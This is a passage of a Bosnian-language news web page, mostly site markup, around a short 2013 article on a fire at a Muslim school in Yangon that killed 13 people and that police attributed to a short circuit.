	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/" title="Starinski kolač sa orasima i šerbetom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Starinski kolač sa orasima i šerbetom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/" title="Starinski kolač sa orasima i šerbetom">Starinski kolač sa orasima i šerbetom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T21:21:22+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/" title="Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/" title="Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala">Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T21:20:42+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/" title="Krumpir i grah sa suhim mesom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Krumpir i grah sa suhim mesom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/krumpir-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/" title="Krumpir i grah sa suhim mesom">Krumpir i grah sa suhim mesom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T21:19:50+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/" title="Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/622579648_1226054773044615_9120373822456839396_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/" title="Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći">Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T17:26:33+01:00">21 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/" title="DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/624322103_1225096306418236_4666027355100896643_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/" title="DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE">DOKTOR IZ HITNE OTKRIVA DA LI SME KLIMA DA RADI DOK SPAVAMO: Sve je šokirao 1 savetom, pravimo greške OPASNE PO ZDRAVLJE</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/doktor-iz-hitne-otkriva-da-li-sme-klima-da-radi-dok-spavamo-sve-je-sokirao-1-savetom-pravimo-greske-opasne-po-zdravlje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T17:23:59+01:00">21 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/" title="Tri dana kasnije, pas se vratio">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tri dana kasnije, pas se vratio" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/02/624841893_1225157863078747_700733125690906296_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/" title="Tri dana kasnije, pas se vratio">Tri dana kasnije, pas se vratio</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tri-dana-kasnije-pas-se-vratio/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T17:21:44+01:00">21 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/" itemprop="item"><span itemprop="name">Požar u islamskoj školi odnio 13 života</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-21206" class="post-21206 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Požar u islamskoj školi odnio 13 života</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/" rel="bookmark"><time class="entry-date published updated" datetime="2013-04-02T10:32:50+02:00">13 years ago</time></a></span><a href="https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><strong>Trinaest osoba, među kojim je bilo djece, izgubili su život u požaru u jednoj muslimanskoj školi u Yangunu, saopćila je u utorak policija u ovoj bivšoj mijanmarskoj prijestonici.</strong></p>
<p>Požar se dogodio u vrijeme kad se napetost između muslimana i budista smiruje, nakon što su 43 osobe ubijene u martu. Policija ipak smatra da se radilo o nesreći, javlja AFP.</p>
<p>&#8211; Mislimo da je do požara došlo zbog kratkog spoja &#8211; izjavio je jedan policijski zvaničnik i precizirao da su ga vatrogasci ugasili.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Jedan policajac je precizirao da je 13 žrtava dio od 70 osoba koje su spavale u školi kada je izbio požar.</p>
<p>&#8211; Ostala djeca su spašena &#8211; kazao je on.</p>
<p>Vjersko nasilje je  izbilo 20. marta u Meiktili, u centralnom dijelu zemlje, a zatim se proširilo na ostala mjesta. Ubijene su 43 osobe, a više od 12.000 je raseljeno. Mir se vratio u Meiktilu nakon što je vojska uvela vanredno stanje.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/bogatas-zakopao-svoje-blago-porucio-trazite-ga/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Bogataš zakopao svoje blago i poručio &#8211; tražite ga!</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/adnan-napravio-aplikaciju-za-svakodnevno-velicanje-allaha/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Adnan napravio aplikaciju za svakodnevno veličanje Allaha</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pozar-islamskoj-skoli-odnio-13-zivota/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7e1dc54bd9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-21206 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">11 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/starinski-o-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/">Starinski kolač sa orasima i šerbetom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:21</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/02/svekrva-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/">Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala</a></h3><div class="entry-meta small"><span class="st-lp-time">21:20</span> <span clss="st-lp-date">01 Feb 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/"><img width="64" height="64" 